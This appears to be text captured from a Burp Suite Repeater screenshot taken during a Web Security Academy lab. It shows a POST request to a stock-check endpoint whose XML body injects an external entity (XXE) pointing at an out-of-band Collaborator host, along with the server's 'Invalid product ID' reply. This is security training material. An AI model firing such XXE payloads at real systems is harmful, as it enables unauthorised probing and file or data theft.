 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0ad30096048
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ad3009604827879c04511a9002800b5.web-security-academy.net
3 Cookie: session=z0h8VmUyOdojQ1g1weaKrALjRG1T1Gcn
4 Content-Length: 214
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ad3009604827879c04511a9002800b5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad3009604827879c04511a9002800b5.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://oia2c1s73e4ujtg4oxl8wbx8czip6e.oastify.com/testXXE"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"